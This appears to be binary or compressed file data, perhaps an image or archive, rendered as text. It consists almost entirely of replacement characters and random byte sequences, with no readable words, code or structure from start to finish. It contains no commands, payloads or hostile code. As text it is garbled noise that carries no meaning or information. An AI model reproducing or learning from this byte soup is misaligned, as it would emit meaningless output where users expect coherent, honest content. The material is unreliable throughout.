��p7��A_���P��#GͿ��q����艜��𸛞�?�D�� �!AzIў��:�*�B؍��ԙ�䒜9B�T�'�;|��a<�!(�	C��,ړ���%�DH�<�%�r�%,׃>f��kR˂6�"N�<X34�>�_��o�<��F!�~��,�����P�I����2OK���C�)����^.�A�H}hG S��]�(��8����xw�|���I��7y�9pA:�\��ɬ����u���UY�����Z�󘜉C"X��,1q���N�,OL�a�\���[/4& 
 E+�h+ؤF�r$�5<�u��(M����S�<�Z����m�]Za0���h��쇢I��.t����]��@����H��s��8������l	�C�C;1�Y�
P�J���7�B���E/$ ��Q�	Q�;9�Z����h��+�%>h,;�\��	D��4DD[��S��O�w���@�<�\ÃL�����S!���S� ���6UPό��/� FE:_�s����@�H�����juT�/�V�	FN�����.��x�i�y���P��IL�v��jJ��Q4�슦���"&cB-B(Q�IQl�N�f-%=E%�,F�Di��I�R3(R9�-�:[[�PC �5�P�a\9�&��S"?����S,���f]k�|k"8�� �A���ѝN��q.N��y���%��8��O�u6�O�xl�w��(����x��hm�H�p�A�O�	�A|5���UH9����"(Ro&#B�)�V ���� f��(�a��;�LL2481��p�hdSh�<�U$Ar+�d���S��x^�H�T�$.6ƹH��Bb�����,�y���1�j���X]U1���'PPl$��0d���G��d�v��2��傰��Xm��.�SeW�A��&�IL�"Wsec&���)�VY;#oB��CY��C�}�sFg�G[w�	D��cS�3<��j4�wL��b�F�,,��%j+<.����y΂�8�ӳ�#X�qV�(*�?	���������}����Jz� ��I�M��Q5��eu�/i1�$K���d�g�F���s������.؎]|�hm��9i�}BGe��\����o��:�5P�,�|�)�3��g�����m�-��p�w[��0AS�rp��L9 �"�56�k��
������ 
��
����������
���,����ﵸ���(9���:��w���33�����7
�N6I3���FFB:[���=
>
�\U[��S���������a���g����ʙ�<���stu�������i��������
��T�ш)*̀��T@9+O��4P%E��.|��	
����aJ� č�ţL���:�¬������r��	� ���	�+����Z��rl�>��,�w�]ro���욒�
�����Jj/����pY���$�U�Kͣ�%�J����9CN�*$���G�swK�|+ZTN��H�����ʫ�E��ZYvzI5�~zmS/�/	���� 8�� ��X �,}cP�TF��B.�1q�./��8���;����RV�Zq
V��3@-��<M[۶��
���݈�� �At�* �����l,����m߀�@���0�V���[���ث�P����O�;
�KxzC�Ep	�6�k��]t�J���������Qt�F��p(����
ΑԶ���4`S�i�o�������l����)͝����Qwm��Sl��%\,�n�V��} ���;\��ΐ��t�*���i-�	ޥP�
��I�(\/ B�ʭ���(x� :]
��L� �8�+��l�ø5�~���������L	�L��1c�,Y�C��t8I�:u-��h���at�J�|�.�ip[���:Qn�F�����bQ��qS/.	�e�*/��b�
ҹ_K��-@!|�@\/ ���5m��a��	�����᫑p),C
�N��A��:���EB�[ĻVw���=W��l�ʱ@�
hh�����������S��6�g4��ߘ��W#�6�1��7������q����T,�W����ߠ���y�֪�
h���a�����5�@��A"H.l_�Acu�ơ�����{+�`�ꃹP��.=�E��v���z�E�3W��K�zQ�����E����[^�jP���xϖ���}���1�h��D��^�.P<@�Q�+ev��'en��0������TtG��U�lF� ����h�̢\�t(�5w�-CCkxK�J���V�	��f��0Ѝ�<�Q��ȓL�\z2P�
�������u������|ɮ�u��3��ͅ��k�����ou�RZ^�<����҃�(=
����e������y��A��ɤp=��B��T�
�`gs;�V��wu�ߍ�h�*Ȏ�jڢ�QٜM��
��$z.��5����-��#^툃�lK����H��
�E����Xf�,i��ٔ���:�V�
��՞�I�*o��%�@w��02�%xT ���׵Jޔ�����s^<>��,��$��e0�����C�CJ��(��nJ)���"��A�`����暟�t�"�8������@;�<��0*������J�#���Q��LH�2©��p �ʂh�g���������.�߃��#!�>���J�O`ր�\�H޼/�Nae��\n���7����Db�z/7v}ǘuc"T�9�4��Rk�����D��lK��_�J���ը��1��ȇ�w�ހ��yH�����ܽ��I�uȈ��n+��a&Z�S���0�*��λjq��
�ڦ/�[�X|..�*=`HL�4+��Bږx(���]K�f�s+�y�r��w9 �~W�i�b�?p�I�x�t��p�c��H���%�8@�R {\L���i���Y���m�#T��w$��jH���������h��hKذ޽������E�p��t��@\���%� ^�$c�� �,�.-��ê�J��t��0�]0w�\i��0�~*�x��$��~.{)�㆛�4ȓ#R��lB��K��*]��q�� ���V���i�g�[SV���i�k��Y�ʉ���d�G�)�8X���y�ʍ(l����Or酸����i�<5
�IZ/��ox�沨՘H!/���y]�\���Ч��C=]aSg�Nie��jzq������Π'���f5v��lc��>�a e`���~�,�8^�u��4������
�A"�M�wI��m�$źhA�������c���><J��SI*�>�pI�$���[#p��ib]�a�ٌ���h9Q�0^D�K�K����dψ�4�u���"��D����YE#^2U��g�/9"?T���v��I�� �,�
�O��&��d��$��l���8��|I���,���-�pK"c&$���.�
z^��� �gi�ץ�c����&�/y���H�^S�^�r�V�J{�ڎ�ғ�W��H�ƥ<���w�۵ Xwا�7��^�r>IE'�LTo��͂������~b�} �4��x�̛O���e,ЋT���6�wҾlL��(yg�y L�I��6��K�O��O���	�X��`�{4x���K�����
x����
����N�@��j�Q쾈ؘ<O�g������ط��q+��)��Z�m����n����жَЯٜ=��숣H­��柋����n�X�Ux�io�[�[���@�7��׸�l+����:��$y���w�-��>��ڨ��8���g8�_��>�V�������������@�"O�p8��`�R��d��Ińy	_�
�
�ɚ�;��ܠ,8�m��8��X��8��mВ�ѵ�,Ȉ��$P��(�8;���X�m���X����JX���+��y�����Z"��:H����ʨ����(�1��8��P�Yʤ����������u��tH�����A�� ⌉�~��E	��=ݮ���kωl�L���`y��J��_ �������x�E{��ћ>�i٦x�%0ȫßH�?p�'M�����=�=x�@Ĳ��[胫���h��X����
��8	�4����C�1����=��n�(N��y�|J��8���
s{�t�t@��։�[����q�������������@���w�
 �����)*+./ ����/�ò#!�$�"?41�����
H=BCDEFGXY
�] )�-.�&(jZ6.#<%cn?`CAg%�
�fstuvw���+�a̾�pv��}(i)�W(�$�fQ����������y�%�XO��"�A�Z��_��@X� �ܼ9-����1���΄��F��B<![/�+��=�ܻ�;�UB]Qä���\�+�%�f� {�_�xw����=&U3�{��C?'W7��
�� \>���l�[S�甪���DlR��>���'oG(����2�×��؋S}�U���yݲ�c6��:F���"d�{�6j"��;��F�U;acP;�{��=��G�\0����7�|.uMW����y�����r�V��w��p��L���	��ݥ���Π����
Ҏh�@����%�A�gYni�N1�G��I��vO�Mi���蝄�T��������؊��Hw�\���̽i��������lP�ى� �A��L�T� �K@�,�ެ����v��ݾr�ˌ�|Q/������J��(�Ih��L�K��΍���,���oڃ�aa/R�@��t���x�}��&Ԝ����`!2.��[�4Vo-�0(�æ�ʅ�^�d��H-����.��2��N�c��ʢ�� hs@��t�Șڀ漶<���x�'���	�ͮ�̻��S��*�S��>X�5��������I��\��w��r/���䁟s!�@^�	��d�^�N��V���Jjn��l����� ȍ��@��Y� ئ��xI[�ϥ}[�ܥK]���ʆ�@�|_ׇ%��
��L���żZ�̲N�&bX֪�x) ��*����JH�� $Zl"���G�+���x����)�\;��r�*�0��O���Ȝ�V@:��,�=npF8��"Q�舊؃)3f���I���x�Xʟ�MZ̘�8!�G2��q|���u�� ���g�=�P)w���e��N=]��Ҥ�	���F��\!�ܩϘɊ�3Ɋt�!�f�ǉ(���+�&�C��n����̨��B��x2P�ؑ���S&����Ș�)O܏5����눅j8�T鏰4��t��l�
� 	�Ћq���*�-m��Zh��X��إ�ō�<)�Hͦ�c��+rvض|9�d�M������*ub�OI ��4Va��1��#�KY;*��fٚ�Ֆ�`�` �����5\�i�b���΢w��z���+��j����0`�2z�(�������I���-��AC�fx΄ ȧ�84�%圐n�"݆�P��o�r��E})����G���HH��#�y�+@�����#���]d����*xF�BA"Ȣ�awF�ʔDp\3��� ��M�:�2��:�n��H�Tm�24���3�����C�
|,&T)�l�����Ѻ�����ZH����g���"Z�ȉ 1���/c �@Z)�*=h�t۷��}��wRKˋ�!�"�e$��眲�@[���܌د�[�B�Z�^:정�F��Ec�X>�fځ�5���2م�E+}#���B���a�[n�~�--�I��RCm(�n�%�,���<�-���%�� ���f0M) ��#Z���P�kx��=;6kۙm�L��8����c�ݥ�P(	l+��1�`�'P��ׁ��ߊ>
���C����_��太�����~e��x�f���5L�=h ~<���p��!��)�}��5.VԳ0:�
I�Ow�m�����?7BԳ�����B	��}�^������j%�1�ځɍ��%�Կ3�ތ��XVg�4�-�w�Ö�5�������qA��:���a=�B������M�1A`MaT�I��i�ݐ	��E��(�/u��ō�ʉ��׬�����������ONQ��R����!n9&�&>,�?b ���F��gm�#��}��TB�R���֦Ņ'�Hz!��ʹ]0�u��ܣ��}z�x>%rC@ZV�wh��3	�X�	��X��3�
{	�ܶ4I��1�&(B�Lh%�6Lbl]3��L���4��_��&�����k�h[����n��+w�#N��=Jw8kԏ����=$ťl�,:�1N���K�"���M���6��������ħ�:�0�$7$׷x1�
~��F{�t������=��Hm�rJـ��knC�?�����i�|�o�LH��`^�:�4m�w�W�l�Ru����M��9����u�e�*�suX�4i�VI���	w#t���,��y>��j�.�c������V�HC���EVHl�ޡ�+�r�W��TF�x��8V}�����h��
R�~g�WHW.JG6���r���	�?%��8�G]��{P���y�C� ����D�ѷ�-������=Wͅp�w��� H+�����9|�6������dhl]�ʻ��ȏ�(�����K��+�)o�܈��(�
���ʉ..�����8��{��h�'�����&o򭰈���O؍���1�(�j��zɗ�-w��I�`9�H�#��
�@���?����Y_�@*�����ʤ{����ލ�����Ȍ��?�)^��~�ʍ�h���պ[	�.	ڋ�����cݳ�`��@�eJ����� �8�]���� p�]z����
��
��
���@
�؄�}��ވ#�*���i�H�#8���z�D������Ϥ{�e<�\Kρ�����	�ծ����^-�� ��p�RJ�7�{�ÿX	P	������ǽ̽��»w��h�Tp�-��_��̋�X���x��h� �rP�&ϊ���������迳�#�� pmh�>�X� �wY������︤���罝z_��p���\��L���B0P=�^@  	�������X�]��!��X��_���z0�Rz��Ŭ`@��ے���� ypС@z��<���/��u������X�Ȋ������έ�X�q*����Ʌ�s����}��۹�?Qwqщ�AT���T� Rʈ�!��!���Q�܌	� ��A����(��( zp��x��q��걀P����7��J�s�N���%��X*�����h���! �y�����(��h����X��(��(���&б����J�1�z�|�ռ�%!7L
�� )Q�r1�����#Qa ����z 	5������B�JъK���*%���1ӈ���#�ݻЪI�8��h�!9��w�����X��؎^B��8-��xػx�F)��(�}Q,�r,d����26����"��23��8�{��3��C�י�щ�)X��h�$�l�I�t�
��Ө�m�31�v�x)�hI�����h��x��(��X��x���!�R�n��R��ݍ��-*�"+�-���� ���w��-Ó�0\�',�ʏ�-Å��N��3�J�@z��+�/NѦ��/7��L���h��h��h��h�� h�e�w������ ���茱(�\H�����!l��X������/P�d�� 8�)�"��8�"�M�#,͂3�9RÛ}"�.�{\JB���˅c#������\#'|#��4���������)(�3шG�؊��J�%�%$/%�h��A
����<�Yq��X����hĲ� �h��H��(��8+�~R�'	�h��8��X���>�>�3>�S>�s>��?�s>�8���#�ט�95�#����:%܉�m�!�ڗ�w0��.U.2�͑S¿]��������;�ۀë�����J�芮8��h��؈�芷/�x"��+���+�8 c򷔸����8�����ÀOÀ�8��� �>v�ؚ����5�M�4��
H�ݿ�������X�>k��b�6����+ʭ��4�07[���#���
�ٸ1�8�%R9�>ê�M�#3̉s�OҀ�Ȯ��"�;%_������;����;
����宸��ۍX��X���<��{�xJ�"���w����s�x"�׈~��'X+o1� �>o�X�55�5b�M�hLb��V�6���ZO�>��c36e�����F��,��ȏ��7���?�̓t����:2#�(#8��/7�D.',:��������|��������

�;�2I�э�؍�πY.���n[��8���q����������!(=��C��*�gIL�|4���U�>��D��M@�M�p�������E[�N�ͥ]͑#��O��w�&��v3�U�v��ܘ���#1R�������xM0����1@�$��M���7�An��I�؊FҊ]"��x����J��3mk���K�XK������h����h����˔L"��XZ
84q��D�?��D_�,�T
�1�B[��M���G�6�E]�N^��Pd7���t��^���#4L�to���	7�9�XE����	{�3^0��N��$^H����1���(�X8I��;�P)�I�U���o��i�BҶ�xw��ӿ���(���h��h�8����t��(=��! �'{b�&M�\M���3��u�݈S�S�Y����%������N���Õ�T��o��(��h�I���TMEЏ8^�"�0AJ��(�C^?~�%���]
��}�ο_,]�_���]r����@V��2��6�E�*��-�)m{� d���hă���,�4ܘ=�؎���~�������'(5��C�B:a�M[�DRr�L؄OHR����m#62�acS�w���I���O�U�㿝�m�F�n�㜨��("�M����U@U`U(�,"��xH��܀���W������n���
II1n�P�U��!�и�����%����B����K���iȤ��F�!�'X"hixL�/���a:S
)J�$�q�:6��?�Ҿ�k��Z"�~8�u��F�mm�8��W=گ��W�m��m(^�����H؍��S�
��A@�L�2�F�!������w���J����AI�ֶ�x�T��x��x������ȍ��VZ6`�ivQ|r�nQ5��E�axLK��b(�jIXR���A�����<鄁�Eb�K؝c�.���c����UI�z.����~��-��VW�VIf-�8�pHʙ_U5(��d��^"A�t��Ȏ;�̧n�ԦH�%Lx�5�t�nK������H�2��K�{��x��A�~Fh�fg�it��!
�ix�6/HLH�[�ԍrhx�Ċ
w�	�w�K�P)�b�<�6[�b�\3ey�.MFzyp�ܸ�!���r��mÍ"{C+��x��1
�^���$�r����mД6�����M�ʊ�צ�aI�� ��X�lI��(3��$?��HW�Kc�,�~��P��	u�ዊF��X;�4�7g���!ғ�ٔ��yL��p��PY���
��
��݃ݫ������)*+,-./ !"#$%&'#���ٜ��0122?��������?4�7���;w��O3ZNǿ������>15���;�[Ǆh"�S�YZ�`�+獧�����~�拦�x�H���t�8-H�����\�)�ʊ�Ԑ�JL�����LG����hpk���p�@��M����8����D���P��� �����r/���v��xb͠# 8�z�'�	��)�
�;�Zv��`��σ���+��uY�.��遖�08iK �	�$��$q�8�й�N��N�B>������K���tR�2��ײ�	(j	wc^oZ-rI�������	=�,buQhL5�X�<!�؈�ʀw�$*ȉ������h����%u�zG��nph�O����� ��Iꑲxi���HO��@y��̙ݜ������)���������H�Xui� ���
(���^ӫ�X�԰��_���B�)������l��P�S�؋�);����D�7�/��P����<p��\�� �[,���k.�@hn��8�na��瘊�~X; tЇ���w/���t)����l튙����`�H̩�8o�����W��h����HɆ�T|N��D�����َƺ���ę�\�Í��۞��@���Ъ��=�j�������mi����ѧ��,��^���I׶v��2ɆaA����|^�g5Φn��I�Mq:����I��Π��d���ˤQ�9�ʏ��B�����N��鯡���Α�`HI��@izC�۩���t����`1���G��T{�����Ɉ�(H�\�����⸉�(w@���H�yaxɆr)�b��pz�׌pN���I����{��M8����r���}�&�s�=�����ݙ>�
�^���� �i�뮘�f13(��r`x���6 /&rb*����>�/�ʌ��w*	C�,�B�٨y�6���@�yIz�zM� �8���u}�cȢ���)K��
Wq����
ݫܹj�WX��,`��*�-����-���Ȭ�ڃ�2	��ȷ��]�LN�������X��(��5B����L�iw�畘��d^(��m���h:��� �X9�kֈc����L��H�C����*�1��2��y $�*��'k��4+����Th됋������_����8�� ���M�����ؗ�j]�t�L���w�ٷ�쫓��H��������jj\�{��i�h�Q��
���8���j��@(	�����8�r���J.�j��	�,Z)Kƛ�"ޝT8;8ͤ���T���hӔ��(�O�h X��4�<ӺywPD��:)��l�ݔ�B>� �lH��YL�B	��螩3��Z`�����M�)���F�3$n����S錀�`�w��������F�
�����X��^����h�ӊ�Rь���$R��l~�Ȏ���{�$(8��)�8v�����2T`�	�ˬj��	�PD9t���X
(�2��᧰�߿?B]&�ݝ��I�V��d�'��p	������;�����Q,e��K�ֽ��L���� �=;re9)i��\�
*��Ԉw
�@(������
�1
�D���	����4�{,����rE�'4�W��?.p��%^����?��R2Ó�0������8jF#�*�2\m� �#��T�?CUf�ق� ֐w�Ε����\	��X�ce������F���}����8_۴�n�)|���h�r�@��@
�o�����X��8h��@��$����ˀϙ�xQuɎ������t)��(J�᳂ކ�>���V�e*��]"���������U�w��Ti����L�����x-�Y5���H3�;ѩ�艃�B2H���� ��V8��ʏ�8��B�h�$I��`(����戉�x����V�	��WS��(n���݈����uo[o�G/�j�Ÿ0��J��(��8(��������@���(K������I_�u�nX��-�͒���F�������/�2�"�/1˸�AZÓ(Y8x�"gR�2��d�����\o�g��h��c}�q����PE@�w��䫉�0(�_	�7�hH�zBk �\�&٩�SX�e�.�G̴�
z��Ȉ��>�����'�EȆn(
��B[���dG�^��S��H#�S0���B�+���n��Q%lFz�;�
�Y,�3��D>8���0x30$f���cgN3#�	�3ue#
�R��v�盡�h�����i��@�����q��@���W2���i�P�J����H������)�����ד�XX��,� ǵ�ψe�J�N���Z�����4�wɍ����j�CD;����ނ���a��6�C����M���9��r�� ���/��(��Ҙ��Ȏ�8�c�]
2�Y+{�5��3vw1�;W��.����b܎���툏z��h��̀�؊����_��o���g̀����	�����	�h��h�S�^;�f�UI�*h�۫�X��H� ���p�
L��~�Ӹ�Z���8�����H��x�����(��(��x������h�@ߛ�Hޏz�8��o��LƑرˊ��w�Ƹ��mǶ��ʛ˹���(�6��*o�~O��=�%^��I�i���z�\� P=��o ��݈� L��-�����r�j-���lM��*����(�?���� �J���z��
��S8�^���� ߴn�`[�4��ڋ��;�H�s���H��H�Ÿ��X��艨x�ư��h��ix��8�а�H�곟ۀ�*��6z�����NϨ���H� x���;��}8�T*�ث�z� �Q�D,��H�A��H�\lw悑����� ���뵝�Ώ���ؚ���y������O�j��	���1���&0����S�ǰɀ�8�� �眼�������؀���)�������H�Ĉ��Ș�y�����x��ꗈ���:�屏4ޛaP�ꤪ�����O��N� (�u �+Ȱ���^��iÏ��m����
PQ�C]�LL���������!؁��"A��h�>��P�=�^����	��������j��w�_͙�	
^���������x�(��z��������^��]��9�ň��8��誏�����Ơ�h�x��8�i���1��J~�����a��H�(�p�k�˻��݈���0��P�
�q�o�"�)���8������*��oo�)؁��#Q*$�������8�����-��L8������Q��h+��Ђ�H��=`�_����h��(�~8�/߂�������X����H����0w�����@��d�J�����3�����Gk3Z�G_���+��*�����~�ڂ���Ā�)��)=)��)�H�rɢ���H����~8��ܡ��o*:����
/��x�/ء�ۚ��
��

.
.��8��������-l=���KB,�����$�൥q�����h���ϫȑܡ�L���o�.����X�V:��������K��۰Һ��9�8��e��|��:��)���w ��O�����������������Z�"��":2)Yp:���;�ޱ���h��
��)��^���H�+*}�#�Ӑ�n%��n]��ܚ��� ^k��>P����T2�e�����*����sˈA�����	��&q���m��������̀z=�܁.��Ө�V��:?�V��X'd{��7��#/�Se1�$z��8��x��i030, 5����l����C��)�M:�X!�Rw!6c:�C��H�Ns�NC����� 
��(��8�D�D�W΀Q*�/B�����6+�����К�Ô��j��ӂ*#^�,B���a�����7�����?�-��
�O�0���Ȉ���q=��h�t�*ߧ���x�aB�
SH��3�k0��V���I��1L͌PH7���|8���C���a��+��(�S�!�9JRL �l��,ʖs��3���
 5B)�;Ԅ;��A�4�$4������Xw��y�
" r�W�5P�OV*VÁ��6�t��}�\���9�È��2���I������ۺ�N$@�Z�
\R����� 
��(�./���	*Ā�/���B��)��ȵI��
A�0�@&����/�V���U����"���ݬ8|1�(��ڶX��������x2��*x!䉫�$L�+�ˎٞ6�^���T:�45s:N�4�4��N�N�x�u�X��XB}��8�����XN/�<ǁw��5y{��t��X1O��#a#�l�îA	.���xo9��8�e�@_{�����Ǐ�A
>��Y�����A�m�� 	_�-�������H\�ŀ����2��2�~�I���d�����x?��B��0虍���D/30�D����EĖ��K���~��X��X�!�(��_��=٧*�e9��Y�fD���:`��qTML�4�2Q�TQʀ
�N�R��X���	����hӁ����ʦy�QSR��`Y�.޹�w����k��HƁ��:�h��#��e|ơE����}൱Hv�S茀���h�A��C����	\�4A���腨`V�"�Q2
_;(_D���[Y����[���0��.Nϑ�H�� D���E��Z�Q�ڷh_�x)�ڍ�Y��H��P�lFe�P)eGKcQq�R@C�O��& b� ŀ*A�e5aK�x5%�S��64 S�=�`�#�=���d�݂ ���\�a�:a���,4��w%�A��:H�s7������u֖V��oƕ���#�˸��؎��ʥ��P��ȁ��i��2��	�h.��.����xh��D)��(>�(�iЁD��q�����NMԱ�:�j5�b��/���#:Y`Q4�4q�cm�c��d(k.��NƞR����m$Y�V5Z���؁2bl#�������m<�47��Ǝ��ԂH�J�n�U��B��g�&	h[�4+��z�
�؊�v�s��L[.�oz]B�ń�!�^xH�wZ��[������x�8}����D�����nID���6-B0�/�Hth���鼭�{��b�y�OP���X3Ĉd>Q��jd�j4li
c�=YPG�4��dI�|7�|K�d���IV}�dd�z��N�����dR�W5��jN8eR֧���=�U�ޢ�����h6�z��KS ���
0a�	�����\�V�HZ�����È���q��,d�$��b��ŀ�>��\���Q�0��z���ASH�l���w��I���WZ�)���.�^��J�w-fK����v���D���Q{��{,f{��N�-QNS}:�q��2�P��^m��cb�� bc�dӷd��w��c���s������� �������������..+��$%&'89:;<=>?0=����677$��I���AB:�M6%�����^__���8��$��'�����PP�A�6�'A�9a�1k_�B���qr�%$��ioS�	�h��)�����{�@�w���])�Ɉ��؊H�����0�iG���@��蘉�z�>�@�nF���t��ɉ��	�u��m	.�*��]��?t������HP���:�� �K� Ӭ�<����3�c�Q3����ꙁ�T,*Jփ�����iJӂ��\�z����Ra�#���r��!�,">O2=c_8�u�����������V�],ɘ��a ~G3�}�1p;'ӄ�����P(���W��TM}P>8ٗ����_vL0ioDIe?`�w�P��(yΗ�H�	��؊؁����ƍ=�ęDl��=�@��=��� \��!����M��mj�4���]��!]�慚���M���p�����J��$� ��~����1���
��)�M���B�8ځ�,,�n�")on�RzM�1I�'�D���)�'|����t�Ɂn(F�������+J��t����]l�U|)�oi�ŁA`�)yM�ò$�Xֺ�"�9Y�˺��K	����h����ț����w����9کŐ�[���z(��<�ɓ�<�� ��A��1�F�Z2�����"]B�r��4�*6�5Z���M����B
J���N��>�B��T."���������`(�HtZJ���j˸���C�����,R��8�F������}�{��~�k�-���N:�;���)�)A�W%i\ƊA��#�t㤗��]�N�XL
�sB;�YZ[���8��Ĥ8���8���ŵ�]0� ��1��}�ܽ�&鹹 lw$Tk��F1�}��ic�C6'���N��z���$�C!L:B�׺%�N�p����:�IŅT�������̲ �u ��El��`�1�y4��[��E�ꗤ��_��_�K�|q���(ff\ ��s�r�ԴR�;�w8)���4ɸo�&p � ���Ɉ���=��)�N���Ah��ڊ=�	���IՈ8.������/�M���`��k�p0���K�H�BL@�9`T6��&��
�ú���&<*ö�����)*w�zC*��xW�)��`�xX���L�~���e��˫$�͇�X⵲F��������;ޤP�b4���즌��<��\���� 9+�7�����q����[��⊙d��x'�\ސ����ʟ����M�W*(����}���:)60X�����ih
ʝ��� �����+�<,����2~� J��׈��a��F�z��8�~�����PBbjQ��4���;����������k�D�:����BY����7�Nj��w�v���6ꅲ+�s�>**8�]�<�7	0H�����`�|�u��)�PI����ˈq��i���Npf���E���E�=�uxO��t�	,�]��l�XI���"8�^��ǈ:C��#Ғ�����J; m��h�@D�[�PC�p�������.J*Yu����Tj���� ����9��2{�gܐ�2J��ʄ�t�M�Xt��1Iʣ��m�\����ޝ	��ȍ�D��N���>���IG�����'�[��w�ʭ6��"i��(�j�K��5�4�"fUj��}�:��4��1�
�}��B���N��.�P��2rK��Y9�"��K����퍍�����S�I��@Ҡ����-L�����;1E��)��Q#��H��:����Ӊ��<���d���ެM&�dՃo�����j�`�F��(Mo⢮3G></MMghP�������H	����rh����y���]H�H�Y�t��=�^�_�}�($��	U���F`ӇAw�`|��Bx��AIވ+�x�g*Rܙl�+�`�Atq���	M� �� ��`
��0���Ymѣ�^�����DJ>�+��������1ͥ����D�k��08jDy���DP�`����Ȟ$ ;�f��?j�^.����f���ڊ���f*D�B��K�ߤ�?��w�5��_��Q�sO�"u��8 !���fq)�tf���b,�iF��>�e腱�@�]d�7��4E�˰b���r��V�����w�F��?"����H�8E5�����ݒ|��������(ȉ� �$� �0�c􃂂��y�������>=�8��[K�p�ђ��枸.������^�դ��?�D�j:��Bu̿P���J�өgؤ��qo��.g�>�9e:�f��|�ͷ:�T��4F>��{~��m�hB��Cӷ.��V��$���P��-phx~Ho^{���ɽb�2��&�ovǋ���_2oٚ��Y�!�i�������I��ʈ��w��8:q��M��9��������-����º�����ϫ�/�ʹ�_n����?��\����T.��>�m��hƮ(�����%{���b��/��_���:�%(�����x��n�ӑ-������P�֭����h	α��Bͣ���?ȅ��d��%�����)
�x��A������i�R{��X�^���6X�����A�HX�A(�TI�������;����|8��p�����x�i˃Н��?َ�YH��w�9^����ù�Vj�������˪���$X�[�^̝��탼._�/�
/�TβW�/����˩�x
&��)�.���x����r�؜9����:�3�!϶g������p�f)�9	���ن���M����0�&(��-�c{��X�^ضc��eY�H؎�8����m����f9��_��_�H���=��L��]�{m���P���(��h����]��m�����}����|VZ������j��jw	1P�[����E������!���}��(ƣ��ݺ�!��k��h�`N�'ˁ����ٍRП���Y~(���È��}�<ؔ�h�\[�6(�B�|��AӇ��]˵����<�����Km��hڏ���nx�=:�ѫ����3l�!��7������(����_8�Hh�8mM���မ���ܢH8�$�&l�9x�%<����NJ��]㫉ޔ���1@�O�0,� ���JPw�Y�I��3�3P�1w*�й�W�����9����GP������8����!�)���x9�>�����]��ߖ���|�U]�� ��j������ݠ㮋N������=N��ˈ�'Y�~9�����͆%茀8��ș8���n�UO�U����B��6��G?�a8*N�����p�u���e�����o�����Kݓj�6y��V�����)�0��M���ۡ˧.+�<���	н�!������w��
	�8�ͮ��z��(�.ͮ��)�i���#���l����
Q����!��P�a�>�����>���J��q �Vy�a�#_�F�ٜO���,����-�߃6x�-������B�x;���
�.a�$�@�sM�����[�����(�^%8/�����/6�=�ЙIN�Ez�ĩ�����	�	������I��ئ�L��(b��/��8��i�,���K��@������):�#�2�=�w��.#����\�1h �@�=P2��mȅ�c��/���|y�����p�5�����98�����L���&�X�=��B-P/�l��2��r����z����h�P�Z!Z�]���K�K���]�3�9�Y����k'p���Y�*��<�d�:�}�_���Ѧ�8���1#"�ʎ���7�;�9�V�:���ɑ�#�+2��S
�S�`^"�58�<P���8Z�n��ܛ�$ڃ|���A�"=����y�������wi��;js�|I�ݠ";��S[�[٠&&�i�e��C�O�.�;&B�y&���d�z��q�|���I��7H�����1����P���6Z�ƨ��ʩ�</��>^�+Sݩ	�C���㙨�h���X:��Y̟�9�Ҙ#)M쟩ڈ��x��Ȋ/;�	:m�4��C���XP;�X��႙B�R�<95��� �q~y���+��`*|����D�.������ӗg����w٠r�w>��x�� ���g8������x[?���>x��o&p����H�A��n,�i�����������X'�Jc�c�8�q'Q�������L|b�����c�*�����i����A,�Ô�> О�Ʉ����D������j�8Ⱥ�p��8�����x��z����x��䉯���,2�h4昳䡁Ȉ���AO�18Y)�K�KA����kC��zA�*��Z@1�֦�H*�֍��㎊n󳭶�1�.$,����w�VI�9�J��Y���(�6�*h�IBx0H(����Y����L�� �_�%r��=I���C�YԨ�tDF$�^a׎��EF:�ù���C,����t/���"#L�RL�SI��<��8�/�삂��Q��T���)�����HG�(Ҭ���x��+��E��؈");ӺO�4���O3c���#�IO�!59�#iI<��Z-�j�+�8�a���$�[{�[d5ٓ��>ڶe�|	�?�8����,=�ܴ@Iz��Pi�|���w���-7Hο�,���$�;�W7(��؎��yy?*Ėu�	�^wk3�C���B0$���1���ۭ�����j�1��5�U�P�9A<�h<�`��yߩ�����۬���A ���"汀�8)�ٜ�{��x�<IR�xG�HRvl�؈�hQ�5��5�J3z~S��<99<�U^�oI �U��C���7�$���D���@U��dI$��7�M�m%7�>PR�1��j2���>�P\�7�T�瘎۸��_��wC6�]����*�r4q���׫tحk�'J*N�6
��ͨ5ʨ�[�8L�(���;������^l8�*/����)��䛌���P����\�[�����I���Oc�-���*G�4��v���m�����f��m�V�gM<�#��)8S��)׊T��Ƙb��cc���M����Qu�C����� 9O���w7�y+t7:����a<HB�'G(���a�����4?��A<��v#��^�T���C��&b�[���S^,�w⦤/��_;�8���Q��H6�!����	�ij��t�#_�ϔ�A�koZ'�e?3�a��r�kQ�	OH"xSӔn���$(��M?Spf�k&;�T;8�P@��`��]�zJM�iաG�[)�X2o:o�f-,�U�ݠ*d�,�B�B ���/���?����6���a�HCF�!,�e�C�$���?&8����a��4��8�^g���Һ�w�ψ��8E�1��/�1�u��l��jc7�޴YE�W8�
}Av��fw�#��P��k�=�*{F�y3u���

�����������ȫ�����������(��.��҃%&��
��&%"//��/"7%�
LOM�EE�����\���\�����QP
��YY������\f�Yò
�\�jVYp\C��ty�`��u�I �l�qvu�`o �F�40�i�M^����*�v*u���X���[�KT��1H����k����f %����̫��!1�����lGw������s/���w ���-;�Q���`��ӎ����W���v�0��H������O������N��ԈH�C����Ȓ|�����穚8�(���Z��JvԺ� ��W��Z����W$�u�#��/T��:_�
��Aqg��D)@2I ���z�3� �M�^�k*W��*=h� TL,0o��<�e{����(�ڐ�����l�
���uY�Ta�t(\���dOO�4��Eiؼ�����1w*�ܤ�+��̻�f�0������+�����ǝ���(َ������A�߹�u�.��8_��q�H�M�o����w�Ν쁸.Q�����-9�`) !>ĩ��J��� �N�*ͦ0�
���>����N�B���P���3�O��R����J�ѩ�E�R<������V�˼ܼ[���pϴ�P��zQ���T���u	*��$���MN�&;�|��9��}�Ekن��<|x)���8�ܥt�+��A�wDƵ����ݝ�p�d�������m�\؂�Ԅ��u�
��0��0-����Qʃ� �@+,9a_=�~�������VQ��� �
�B���:N�*�����.����8h.��>�.>J�#�>����#S-J��z��C������Z�k
3uQ�,4���ʌ�
X����h���hh��ƶ��S%��Ls�pt����k#4K:`%IQ����\����4���F��žZ+������AMm4�w]��tiY@ ��簹�����H��1:B��1������`O�_Dx�����d���qw�����+0�ح�ʳ��H������\|ρ\���~����p ��ϛ ��!H޾�tI�ӁE.J��2�N���Ñ��K#��#5m%�Sq���y?�4頥 N2T�oI�O*�2������ߙ@��!�f�n�K��:L��`���2����ɍ�����5|���
(
